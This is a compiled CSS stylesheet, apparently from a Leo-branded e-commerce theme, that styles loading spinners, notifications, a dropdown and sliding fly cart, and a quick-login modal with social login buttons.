/***********loading wheel BEGIN*************/

.leo-dropdown-cssload-speeding-wheel, .leo-fly-cssload-speeding-wheel {

  display: none;

  position: absolute;

  left: 46%;

  top: 40%;

  width: 30px;

  height: 30px;

  margin: 0 auto;

  border: 2px solid #222;

  border-radius: 50%;

  border-left-color: transparent;

  border-right-color: transparent;

  animation: cssload-spin 1200ms infinite linear;

  -o-animation: cssload-spin 1200ms infinite linear;

  -ms-animation: cssload-spin 1200ms infinite linear;

  -webkit-animation: cssload-spin 1200ms infinite linear;

  -moz-animation: cssload-spin 1200ms infinite linear; }



.leo-fly-cssload-speeding-wheel {

  left: 0;

  top: 0;

  width: 24px;

  height: 24px; }



.leo-blockcart.cart-preview span.leo-dropdown-cssload-speeding-wheel {

  width: 20px;

  height: 20px;

  border: 2px solid #fff;

  border-left-color: transparent;

  border-right-color: transparent;

  vertical-align: middle;

  position: relative;

  left: 0;

  top: 0; }



@keyframes cssload-spin {

  100% {

    transform: rotate(360deg);

    transform: rotate(360deg); } }

@-o-keyframes cssload-spin {

  100% {

    -o-transform: rotate(360deg);

    transform: rotate(360deg); } }

@-ms-keyframes cssload-spin {

  100% {

    -ms-transform: rotate(360deg);

    transform: rotate(360deg); } }

@-webkit-keyframes cssload-spin {

  100% {

    -webkit-transform: rotate(360deg);

    transform: rotate(360deg); } }

@-moz-keyframes cssload-spin {

  100% {

    -moz-transform: rotate(360deg);

    transform: rotate(360deg); } }

/************loading piano BEGIN****************/

.cssload-piano {

  display: none !important;

  margin: auto;

  width: 5px;

  height: 8px;

  font-size: 8px;

  position: absolute;

  top: 6px;

  right: 0; }



.cssload-piano > div {

  height: 100%;

  width: 100%;

  display: block;

  margin-bottom: 0.6em;

  animation: stretchdelay 0.88s infinite ease-in-out;

  -o-animation: stretchdelay 0.88s infinite ease-in-out;

  -ms-animation: stretchdelay 0.88s infinite ease-in-out;

  -webkit-animation: stretchdelay 0.88s infinite ease-in-out;

  -moz-animation: stretchdelay 0.88s infinite ease-in-out; }



.cssload-piano .cssload-rect2 {

  animation-delay: -0.65s;

  -o-animation-delay: -0.65s;

  -ms-animation-delay: -0.65s;

  -webkit-animation-delay: -0.65s;

  -moz-animation-delay: -0.65s; }



.cssload-piano .cssload-rect3 {

  animation-delay: -0.42s;

  -o-animation-delay: -0.42s;

  -ms-animation-delay: -0.42s;

  -webkit-animation-delay: -0.42s;

  -moz-animation-delay: -0.42s; }



@keyframes stretchdelay {

  0%, 40%, 100% {

    transform: scaleX(0.8);

    background-color: #2e5865;

    box-shadow: 0 0 0 rgba(10, 10, 10, 0.1); }

  20% {

    transform: scaleX(1);

    background-color: white;

    box-shadow: 0 5px 6px rgba(10, 10, 10, 0.4); } }

@-o-keyframes stretchdelay {

  0%, 40%, 100% {

    -o-transform: scaleX(0.8);

    background-color: #2e5865;

    box-shadow: 0 0 0 rgba(10, 10, 10, 0.1); }

  20% {

    -o-transform: scaleX(1);

    background-color: white;

    box-shadow: 0 5px 6px rgba(10, 10, 10, 0.4); } }

@-ms-keyframes stretchdelay {

  0%, 40%, 100% {

    -ms-transform: scaleX(0.8);

    background-color: #2e5865;

    box-shadow: 0 0 0 rgba(10, 10, 10, 0.1); }

  20% {

    -ms-transform: scaleX(1);

    background-color: white;

    box-shadow: 0 5px 6px rgba(10, 10, 10, 0.4); } }

@-webkit-keyframes stretchdelay {

  0%, 40%, 100% {

    -webkit-transform: scaleX(0.8);

    background-color: #2e5865;

    box-shadow: 0 0 0 rgba(10, 10, 10, 0.1); }

  20% {

    -webkit-transform: scaleX(1);

    background-color: white;

    box-shadow: 0 5px 6px rgba(10, 10, 10, 0.4); } }

@-moz-keyframes stretchdelay {

  0%, 40%, 100% {

    -moz-transform: scaleX(0.8);

    background-color: #2e5865;

    box-shadow: 0 0 0 rgba(10, 10, 10, 0.1); }

  20% {

    -moz-transform: scaleX(1);

    background-color: white;

    box-shadow: 0 5px 6px rgba(10, 10, 10, 0.4); } }

/************loading piano END****************/

/********* notification BEGIN *********/

.leo-notification {

  display: none;

  position: fixed; }

  .leo-notification.active {

    display: block;

    z-index: 99999; }

  .leo-notification .notification-wrapper {

    width: 100%;

    max-height: 100px; }

    .leo-notification .notification-wrapper.disable {

      max-height: 0;

      margin-bottom: 0;

      -webkit-transition: all 0.7s;

      -o-transition: all 0.7s;

      transition: all 0.7s; }



.notification {

  position: relative;

  padding: 10px 15px;

  text-align: center;

  width: 100%;

  margin: 0 auto;

  color: white;

  line-height: 25px;

  cursor: pointer;

  visibility: hidden;

  z-index: -1;

  opacity: 0;

  filter: alpha(opacity=0);

  -webkit-transform: translate(0px, -50px);

  -moz-transform: translate(0px, -50px);

  -ms-transform: translate(0px, -50px);

  -o-transform: translate(0px, -50px);

  transform: translate(0px, -50px); }

  .notification.show {

    -webkit-transform: translate(0px, 0px);

    -moz-transform: translate(0px, 0px);

    -ms-transform: translate(0px, 0px);

    -o-transform: translate(0px, 0px);

    transform: translate(0px, 0px);

    -webkit-transition: all 0.7s;

    -o-transition: all 0.7s;

    transition: all 0.7s;

    visibility: visible;

    z-index: 99999;

    opacity: 1;

    filter: alpha(opacity=100); }

  .notification.closed {

    -webkit-transform: translate(0px, -50px);

    -moz-transform: translate(0px, -50px);

    -ms-transform: translate(0px, -50px);

    -o-transform: translate(0px, -50px);

    transform: translate(0px, -50px);

    -webkit-transition: 0.7s;

    -o-transition: 0.7s;

    transition: 0.7s;

    visibility: hidden;

    z-index: -1;

    opacity: 0;

    filter: alpha(opacity=0); }

  .notification .notification-title {

    margin-right: 15px;

    padding: 0px 15px;

    line-height: 30px;

    display: inline-block; }

  .notification .notification-close {

    background: rgba(255, 255, 255, 0.2);

    padding: 0px 10px;

    float: right;

    line-height: 20px;

    display: inline-block;

    color: white;

    position: absolute;

    bottom: 13px;

    right: 13px; }

    .rtl .notification .notification-close {

      float: left; }

    .rtl .notification .notification-close {

      left: 13px;

      right: auto; }

    .notification .notification-close:hover {

      cursor: pointer; }



.leo-temp {

  display: none; }



.notification.notification-success {

  background: rgba(46, 204, 113, 0.8); }

  .notification.notification-success .notification-title {

    background: #27ae60; }

.notification.notification-error {

  background: rgba(231, 76, 60, 0.8); }

  .notification.notification-error .notification-title {

    background: #c0392b; }

.notification.notification-warning {

  background: rgba(241, 196, 15, 0.8); }

  .notification.notification-warning .notification-title {

    background: #f39c12; }

.notification.notification-normal {

  background: rgba(52, 152, 219, 0.8); }

  .notification.notification-normal .notification-title {

    background: #2980b9; }

.notification .noti {

  display: none; }

  .notification .noti.active {

    display: block; }



.notification-success .noti-special {

  text-transform: capitalize; }



/********* notification END*********/

.leo-input-product-quantity {

  width: 50px;

  display: inline-block; }



.leo-cart-item-info .leo-bt-product-quantity {

  cursor: pointer;

  display: inline-block;

  border: 0;

  height: 25px;

  vertical-align: top;

  font-size: 14px;

  color: #999; }

  .leo-cart-item-info .leo-bt-product-quantity:hover {

    color: #000; }

  .leo-cart-item-info .leo-bt-product-quantity i {

    width: 20px;

    height: 100%;

    vertical-align: top;

    line-height: 25px;

    text-align: center;

    font-size: 13px; }

.leo-cart-item-info .product-quantity {

  font-size: 0; }

  .leo-cart-item-info .product-quantity .input-group {

    height: 25px;

    line-height: 25px;

    margin: 0;

    padding: 0;

    border: 0;

    font-size: 13px;

    border-left: 0;

    border-right: 0;

    display: inline-block;

    outline: 0;

    text-align: center; }



_::-moz-svg-foreign-content,

:root .leo-cart-item-info .input-group {

  margin: 0 -4px; }



.leo-cart-item-info .product-quantity {

  margin-top: 10px; }



/*******************DONGND CSS FOR DROPDOWN CART END*****************************/

/*******************DONGND CSS FOR FLY CART BEGIN*****************************/

.leo-fly-cart-icon-wrapper {

  padding: 10px;

  cursor: pointer; }

  .leo-fly-cart-icon-wrapper i {

    display: none; }

  .leo-fly-cart-icon-wrapper a {

    width: 40px;

    height: 40px;

    line-height: 38px;

    border-radius: 50%;

    text-align: center;

    position: relative;

    padding: 0;

    display: block;

    background-color: #fff;

    box-shadow: 2px 3px 10px rgba(0, 0, 0, 0.15);

    font-size: 16px; }

    .leo-fly-cart-icon-wrapper a:after {

      content: "\e655";

      font-family: 'themify';

      pointer-events: none; }

    .leo-fly-cart-icon-wrapper a:hover:after {

      top: -3px; }



.leo-fly-cart-total {

  position: absolute;

  top: 2px;

  right: 2px;

  font-size: 12px;

  color: #fff;

  background: #222;

  padding: 0 5px;

  border-radius: 50%;

  -webkit-transition: all 0.2s linear;

  -moz-transition: all 0.2s linear;

  -ms-transition: all 0.2s linear;

  -o-transition: all 0.2s linear;

  transition: all 0.2s linear;

  min-width: 20px;

  height: 20px;

  text-align: center;

  line-height: 20px;

  box-shadow: 0 0 0 2px #fff;

  z-index: 2; }

  .rtl .leo-fly-cart-total {

    left: 2px;

    right: auto; }



.leo-fly-cart .leo-dropdown-cart-content {

  left: 0; }



/***************CSS FOR LOADING FLY CART BEGIN **********************/

.leo-fly-cart-cssload-loader {

  display: none;

  width: 60px;

  height: 60px;

  line-height: 60px;

  position: absolute;

  bottom: 0;

  left: 0;

  box-sizing: border-box;

  text-align: center;

  z-index: 0;

  text-transform: uppercase; }

  .leo-fly-cart-cssload-loader:before, .leo-fly-cart-cssload-loader:after {

    opacity: 0;

    filter: alpha(opacity=0);

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    box-sizing: border-box;

    content: "\0020";

    position: absolute;

    top: 0;

    left: 0;

    width: 100%;

    height: 100%;

    border-radius: 42px;

    border: 1px solid #2fb5d2;

    box-shadow: 0 0 10px #2fb5d2, inset 0 0 10px #2fb5d2;

    -o-box-shadow: 0 0 10px #2fb5d2, inset 0 0 10px #2fb5d2;

    -ms-box-shadow: 0 0 10px #2fb5d2, inset 0 0 10px #2fb5d2;

    -webkit-box-shadow: 0 0 10px #2fb5d2, inset 0 0 10px #2fb5d2;

    -moz-box-shadow: 0 0 10px #2fb5d2, inset 0 0 10px #2fb5d2; }

    .rtl .leo-fly-cart-cssload-loader:before, .rtl .leo-fly-cart-cssload-loader:after {

      right: 0;

      left: auto; }

  .leo-fly-cart-cssload-loader:after {

    z-index: 1;

    animation: cssload-gogoloader 2.3s infinite 1.15s;

    -o-animation: cssload-gogoloader 2.3s infinite 1.15s;

    -ms-animation: cssload-gogoloader 2.3s infinite 1.15s;

    -webkit-animation: cssload-gogoloader 2.3s infinite 1.15s;

    -moz-animation: cssload-gogoloader 2.3s infinite 1.15s; }

  .leo-fly-cart-cssload-loader:before {

    z-index: 2;

    animation: cssload-gogoloader 2.3s infinite;

    -o-animation: cssload-gogoloader 2.3s infinite;

    -ms-animation: cssload-gogoloader 2.3s infinite;

    -webkit-animation: cssload-gogoloader 2.3s infinite;

    -moz-animation: cssload-gogoloader 2.3s infinite; }



@keyframes cssload-gogoloader {

  0% {

    -webkit-transform: scale(0);

    -moz-transform: scale(0);

    -ms-transform: scale(0);

    -o-transform: scale(0);

    transform: scale(0);

    opacity: 0;

    filter: alpha(opacity=0); }

  50% {

    opacity: 1;

    filter: alpha(opacity=100); }

  100% {

    -webkit-transform: scale(1);

    -moz-transform: scale(1);

    -ms-transform: scale(1);

    -o-transform: scale(1);

    transform: scale(1);

    opacity: 0;

    filter: alpha(opacity=0); } }

@-o-keyframes cssload-gogoloader {

  0% {

    -o-transform: scale(0);

    opacity: 0;

    filter: alpha(opacity=0); }

  50% {

    opacity: 1;

    filter: alpha(opacity=100); }

  100% {

    -o-transform: scale(1);

    opacity: 0;

    filter: alpha(opacity=0); } }

@-ms-keyframes cssload-gogoloader {

  0% {

    -ms-transform: scale(0);

    opacity: 0;

    filter: alpha(opacity=0); }

  50% {

    opacity: 1;

    filter: alpha(opacity=100); }

  100% {

    -ms-transform: scale(1);

    opacity: 0;

    filter: alpha(opacity=0); } }

@-webkit-keyframes cssload-gogoloader {

  0% {

    -webkit-transform: scale(0);

    opacity: 0;

    filter: alpha(opacity=0); }

  50% {

    opacity: 1;

    filter: alpha(opacity=100); }

  100% {

    -webkit-transform: scale(1);

    opacity: 0;

    filter: alpha(opacity=0); } }

@-moz-keyframes cssload-gogoloader {

  0% {

    -moz-transform: scale(0);

    opacity: 0;

    filter: alpha(opacity=0); }

  50% {

    opacity: 1;

    filter: alpha(opacity=100); }

  100% {

    -moz-transform: scale(1);

    opacity: 0;

    filter: alpha(opacity=0); } }

/***************CSS FOR LOADING FLY CART END **********************/

/***************CSS FOR FLY CART SLIDE BAR BEGIN **********************/

.leo-fly-cart-mask {

  position: fixed;

  z-index: 9999;

  top: 0;

  left: 0;

  overflow: hidden;

  width: 0;

  height: 0;

  background-color: #000;

  opacity: 0;

  filter: alpha(opacity=0);

  transition: opacity 0.8s, width 0s 0.8s, height 0s 0.8s;

  -webkit-transition: opacity 0.8s, width 0s 0.8s, height 0s 0.8s;

  -moz-transition: opacity 0.8s, width 0s 0.8s, height 0s 0.8s;

  -ms-transition: opacity 0.8s, width 0s 0.8s, height 0s 0.8s;

  -o-transition: opacity 0.8s, width 0s 0.8s, height 0s 0.8s;

  -webkit-backface-visibility: hidden;

  backface-visibility: hidden; }

  .rtl .leo-fly-cart-mask {

    right: 0;

    left: auto; }

  .leo-fly-cart-mask.active {

    width: 100%;

    height: 100%;

    -webkit-transition: opacity 0.3s;

    -o-transition: opacity 0.3s;

    transition: opacity 0.3s; }



body.leoflycart-active-slidebar {

  /* 	overflow: hidden;

  	padding-right: 17px; */ }



body.leoflycart-active-push main {

  -webkit-transition: all 0.3s ease;

  -o-transition: all 0.3s ease;

  transition: all 0.3s ease; }



.leo-fly-cart-slidebar .leo-dropdown-cart {

  position: relative;

  margin-right: 0; }

.leo-fly-cart-slidebar .leo-dropdown-cart-content {

  position: relative; }



.leo-fly-cart-slidebar {

  z-index: 99999;

  position: fixed;

  background: #fff;

  -webkit-transition: all 0.2s ease;

  -o-transition: all 0.2s ease;

  transition: all 0.2s ease;

  visibility: hidden;

  display: none; }

  .leo-fly-cart-slidebar.slidebar_left {

    display: block;

    height: 100%;

    top: 0;

    left: 0;

    -webkit-transform: translateX(-100%);

    -moz-transform: translateX(-100%);

    -ms-transform: translateX(-100%);

    -o-transform: translateX(-100%);

    transform: translateX(-100%); }

    .rtl .leo-fly-cart-slidebar.slidebar_left {

      right: 0;

      left: auto; }

  .leo-fly-cart-slidebar.slidebar_right {

    display: block;

    height: 100%;

    top: 0;

    right: 0;

    -webkit-transform: translateX(100%);

    -moz-transform: translateX(100%);

    -ms-transform: translateX(100%);

    -o-transform: translateX(100%);

    transform: translateX(100%); }

    .rtl .leo-fly-cart-slidebar.slidebar_right {

      left: 0;

      right: auto; }

  .leo-fly-cart-slidebar.slidebar_left.active, .leo-fly-cart-slidebar.slidebar_right.active {

    visibility: visible;

    -webkit-transform: translateX(0);

    -moz-transform: translateX(0);

    -ms-transform: translateX(0);

    -o-transform: translateX(0);

    transform: translateX(0); }

  .leo-fly-cart-slidebar.slidebar_top {

    display: block;

    width: 100%;

    top: 0;

    left: 0;

    -webkit-transform: translateY(-100%);

    -moz-transform: translateY(-100%);

    -ms-transform: translateY(-100%);

    -o-transform: translateY(-100%);

    transform: translateY(-100%); }

    .rtl .leo-fly-cart-slidebar.slidebar_top {

      right: 0;

      left: auto; }

  .leo-fly-cart-slidebar.slidebar_bottom {

    display: block;

    width: 100%;

    bottom: 0;

    left: 0;

    -webkit-transform: translateY(100%);

    -moz-transform: translateY(100%);

    -ms-transform: translateY(100%);

    -o-transform: translateY(100%);

    transform: translateY(100%);

    opacity: 0; }

    .rtl .leo-fly-cart-slidebar.slidebar_bottom {

      right: 0;

      left: auto; }

  .leo-fly-cart-slidebar.slidebar_top.active, .leo-fly-cart-slidebar.slidebar_bottom.active {

    visibility: visible;

    -webkit-transform: translateY(0);

    -moz-transform: translateY(0);

    -ms-transform: translateY(0);

    -o-transform: translateY(0);

    transform: translateY(0);

    opacity: 1; }



.leo-dropdown-bottom {

  padding-top: 10px; }

  .leo-dropdown-bottom .leo-dropdown-cart-total {

    padding: 10px;

    font-size: 20px;

    font-family: 'Poppins'; }



#_desktop_cart .leo-dropdown-bottom .leo-dropdown-cart-total > .row {

  display: -webkit-box;

  display: -moz-box;

  display: box;

  display: -webkit-flex;

  display: -moz-flex;

  display: -ms-flexbox;

  display: flex;

  -webkit-box-align: center;

  -moz-box-align: center;

  box-align: center;

  -webkit-align-items: center;

  -moz-align-items: center;

  -ms-align-items: center;

  -o-align-items: center;

  align-items: center;

  -ms-flex-align: center; }



.leo-fly-cart-slidebar.active-scroll .leo-dropdown-bottom {

  background: #fff;

  position: absolute;

  width: 100%; }

.leo-fly-cart-slidebar.active-scroll.slidebar_top .leo-dropdown-cart-item.last .view-leo-dropdown-additional, .leo-fly-cart-slidebar.active-scroll.slidebar_bottom .leo-dropdown-cart-item.last .view-leo-dropdown-additional {

  -webkit-transform: rotate(90deg);

  -moz-transform: rotate(90deg);

  -ms-transform: rotate(90deg);

  -o-transform: rotate(90deg);

  transform: rotate(90deg); }

.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-item, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-item {

  display: inline-block;

  border-bottom: none;

  border-right: 1px solid #eee;

  vertical-align: top; }

  .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-item.show-additional .leo-dropdown-additional, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-item.show-additional .leo-dropdown-additional {

    left: 100%; }

  .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-item.last.show-additional .leo-dropdown-additional, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-item.last.show-additional .leo-dropdown-additional {

    border-left: none;

    border-right: 1px solid #fff;

    left: -100%; }

.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-content, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-content {

  border: none; }

.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-bottom, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-bottom {

  float: right;

  padding-top: 0; }

  .rtl .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-bottom, .rtl .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-bottom {

    float: left; }

.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-total, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-total {

  float: left;

  border-left: 1px #eee solid;

  border-right: 1px #eee solid; }

  .rtl .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-total, .rtl .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-total {

    float: right; }

.leo-fly-cart-slidebar.slidebar_top .leo-cart-dropdown-action, .leo-fly-cart-slidebar.slidebar_bottom .leo-cart-dropdown-action {

  float: left;

  padding: 5px 20px 0; }

  .rtl .leo-fly-cart-slidebar.slidebar_top .leo-cart-dropdown-action, .rtl .leo-fly-cart-slidebar.slidebar_bottom .leo-cart-dropdown-action {

    float: right; }

  .leo-fly-cart-slidebar.slidebar_top .leo-cart-dropdown-action .cart-dropdow-button, .leo-fly-cart-slidebar.slidebar_bottom .leo-cart-dropdown-action .cart-dropdow-button {

    display: block;

    margin: 10px 0;

    font-family: "Poppins", sans-serif; }

.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-list-item, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-list-item {

  list-style: none;

  padding: 0;

  margin: 0; }

.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-list-item-warpper, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-list-item-warpper {

  float: left; }

  .rtl .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-list-item-warpper, .rtl .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-list-item-warpper {

    float: right; }

  .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-list-item-warpper.active-scrollbar, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-list-item-warpper.active-scrollbar {

    overflow-x: auto; }

.leo-fly-cart-slidebar.slidebar_top.active-scroll .leo-dropdown-bottom, .leo-fly-cart-slidebar.slidebar_bottom.active-scroll .leo-dropdown-bottom {

  width: auto;

  top: 0;

  right: 0; }

  .rtl .leo-fly-cart-slidebar.slidebar_top.active-scroll .leo-dropdown-bottom, .rtl .leo-fly-cart-slidebar.slidebar_bottom.active-scroll .leo-dropdown-bottom {

    left: 0;

    right: auto; }

.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-additional, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-additional {

  top: 0;

  height: 100%;

  border-left: 1px solid #fff; }

  .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-additional > div.label:first-child, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-additional > div.label:first-child {

    border-top: none; }

.leo-fly-cart-slidebar.slidebar_top .view-leo-dropdown-additional, .leo-fly-cart-slidebar.slidebar_bottom .view-leo-dropdown-additional {

  -webkit-transform: rotate(-90deg);

  -moz-transform: rotate(-90deg);

  -ms-transform: rotate(-90deg);

  -o-transform: rotate(-90deg);

  transform: rotate(-90deg); }

.leo-fly-cart-slidebar.slidebar_left .leo-dropdown-cart-content, .leo-fly-cart-slidebar.slidebar_right .leo-dropdown-cart-content {

  border: none; }

.leo-fly-cart-slidebar .leo-fly-cart {

  position: absolute;

  visibility: hidden;

  opacity: 0;

  filter: alpha(opacity=0);

  z-index: -1;

  -webkit-transition: all 0.3s linear;

  -o-transition: all 0.3s linear;

  transition: all 0.3s linear; }

.leo-fly-cart-slidebar.slidebar_top .leo-fly-cart {

  top: 50%;

  right: 50%; }

  .rtl .leo-fly-cart-slidebar.slidebar_top .leo-fly-cart {

    left: 50%;

    right: auto; }

.leo-fly-cart-slidebar.slidebar_top.active .leo-fly-cart {

  top: 100%; }

.leo-fly-cart-slidebar.slidebar_left .leo-fly-cart {

  top: 10px;

  left: 50%; }

.leo-fly-cart-slidebar.slidebar_left.active .leo-fly-cart {

  left: 100%; }

.leo-fly-cart-slidebar.slidebar_right .leo-fly-cart {

  top: 10px;

  right: 50%; }

.leo-fly-cart-slidebar.slidebar_right.active .leo-fly-cart {

  right: 100%; }



.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-item.first .leo-dropdown-additional,

.leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-item.first .leo-dropdown-additional {

  left: 0;

  right: auto; }

  .rtl .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-item.first .leo-dropdown-additional, .rtl

  .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-item.first .leo-dropdown-additional {

    right: 0;

    left: auto; }

.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-item.first.show-additional .leo-dropdown-additional,

.leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-item.first.show-additional .leo-dropdown-additional {

  left: 100%;

  right: auto; }

  .rtl .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-item.first.show-additional .leo-dropdown-additional, .rtl

  .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-item.first.show-additional .leo-dropdown-additional {

    right: 100%;

    left: auto; }



.leo-fly-cart-wapper {

  position: relative; }



/***************CSS FOR FLY CART SLIDE BAR END **********************/

/*******************DONGND CSS FOR FLY CART END*****************************/

.product-line-info .value {

  color: #000; }



.leo-fly-cart-slidebar .leo-dropdown-cart-subtotals, .leo-fly-cart-slidebar .leo-dropdown-cart-total {

  padding: 10px 20px; }

.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-item.last, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-item.last {

  border-right: none; }



.leo-fly-cart {

  z-index: 8; }

  .leo-fly-cart .leo-dropdown-cart.dropup {

    bottom: 100%;

    top: auto; }



@media (max-width: 767px) and (min-width: 568px) {

  .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-list-item-warpper.active-scrollbar, .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-list-item-warpper.active-scrollbar {

    width: 70% !important; }

  .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-bottom, .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-bottom {

    position: static;

    width: 30% !important;

    display: block; }

  .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-total, .leo-fly-cart-slidebar.slidebar_bottom .leo-cart-dropdown-action, .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-total, .leo-fly-cart-slidebar.slidebar_top .leo-cart-dropdown-action {

    width: 100%; }

  .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-total, .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-total {

    height: 115px; }

  .leo-fly-cart-slidebar.slidebar_bottom .leo-cart-dropdown-action, .leo-fly-cart-slidebar.slidebar_top .leo-cart-dropdown-action {

    position: absolute;

    left: 0;

    right: 0;

    top: 100%;

    margin: auto;

    padding-top: 0; }

  .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-content, .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-content {

    margin-bottom: 70px; } }

@media (max-width: 567px) {

  .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-list-item-warpper.active-scrollbar, .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-list-item-warpper.active-scrollbar {

    width: 100% !important;

    float: none !important; }

  .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-bottom, .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-bottom {

    position: static;

    width: 100%;

    float: none !important;

    display: block; }

  .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-total, .leo-fly-cart-slidebar.slidebar_bottom .leo-cart-dropdown-action, .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-total, .leo-fly-cart-slidebar.slidebar_top .leo-cart-dropdown-action {

    width: 100%; } }

@media (max-width: 480px) {

  .leo-fly-cart-slidebar.slidebar_left .leo-dropdown-cart-content, .leo-fly-cart-slidebar.slidebar_right .leo-dropdown-cart-content {

    min-width: 250px; } }

.rtl .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-item.show-additional .leo-dropdown-additional, .rtl .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-item.show-additional .leo-dropdown-additional {

  border-right: 1px solid #fff;

  border-left: none;

  left: auto;

  right: 100%; }

.rtl .leo-dropdown-cart-item .leo-dropdown-additional {

  left: auto;

  right: 0; }

.rtl .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-item, .rtl .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-item {

  border-left: 1px solid #e5e5e5;

  border-right: none; }

  .rtl .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-item.last, .rtl .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-item.last {

    border-left: none; }



.leo-quicklogin-modal {

  font-size: 13px; }

  .leo-quicklogin-modal h3 {

    font-size: 18px;

    text-transform: capitalize;

    margin: 0 0 20px; }

  .leo-quicklogin-modal label, .leo-quicklogin-modal .label {

    font-size: 12px; }

  .leo-quicklogin-modal .modal-footer {

    padding: 0;

    border-top: 0; }

  @media (min-width: 576px) {

    .leo-quicklogin-modal .modal-dialog {

      max-width: 360px;

      margin: 60px auto; } }

  .leo-quicklogin-modal .lql-form-content input {

    border: 1px solid #e5e5e5;

    background: #fff;

    outline: 0; }

    .leo-quicklogin-modal .lql-form-content input:before {

      content: "";

      position: absolute;

      top: 0;

      left: 9px;

      bottom: 0;

      cursor: pointer;

      z-index: 2;

      width: 120px; }

    .leo-quicklogin-modal .lql-form-content input:focus {

      border-color: #999; }

  .leo-quicklogin-modal .lql-form-content-element > div:first-child {

    display: -webkit-box;

    display: -moz-box;

    display: box;

    display: -webkit-flex;

    display: -moz-flex;

    display: -ms-flexbox;

    display: flex;

    -webkit-box-align: center;

    -moz-box-align: center;

    box-align: center;

    -webkit-align-items: center;

    -moz-align-items: center;

    -ms-align-items: center;

    -o-align-items: center;

    align-items: center;

    -ms-flex-align: center; }

  .leo-quicklogin-modal .lql-form-content-element .form-control-label {

    padding: 0 5px;

    margin: 0; }

  .leo-quicklogin-modal .lql-social-login {

    margin: 0;

    padding-top: 20px;

    border-top: 1px dashed #e5e5e5; }

    .leo-quicklogin-modal .lql-social-login .btn {

      font-size: 0;

      margin: 0 2px 2px 0;

      width: 40px;

      height: 40px;

      padding: 0;

      text-align: center;

      line-height: 40px;

      position: relative; }

      .rtl .leo-quicklogin-modal .lql-social-login .btn {

        margin: 0 0 2px 2px; }

      .leo-quicklogin-modal .lql-social-login .btn.facebook-login-bt {

        background: #2d4486; }

        .leo-quicklogin-modal .lql-social-login .btn.facebook-login-bt:hover {

          background: #FFFFFF;

          border: 1px solid #2d4486;

          color: #2d4486; }

      .leo-quicklogin-modal .lql-social-login .btn.google-login-bt {

        background: #de332c; }

        .leo-quicklogin-modal .lql-social-login .btn.google-login-bt:hover {

          background: #FFFFFF;

          border: 1px solid #de332c;

          color: #de332c; }

      .leo-quicklogin-modal .lql-social-login .btn.twitter-login-bt {

        background: #33add6; }

        .leo-quicklogin-modal .lql-social-login .btn.twitter-login-bt:hover {

          background: #FFFFFF;

          border: 1px solid #33add6;

          color: #33add6; }

      .leo-quicklogin-modal .lql-social-login .btn .fa {

        font-size: 14px;

        margin: auto !important;

        position: absolute;

        top: 0;

        left: 0;

        right: 0;

        bottom: 0;

        line-height: 40px; }



.ApQuicklogin > a {

  height: 45px;

  line-height: 45px;

  display: inline-block;

  font-size: 12px;

  padding: 0 15px;

  min-width: 40px; }

  .ApQuicklogin > a i {

    font-size: 24px;

    vertical-align: -5px; }



/*# sourceMappingURL=front.css.map */



--- FILE ---
content_type: application/javascript
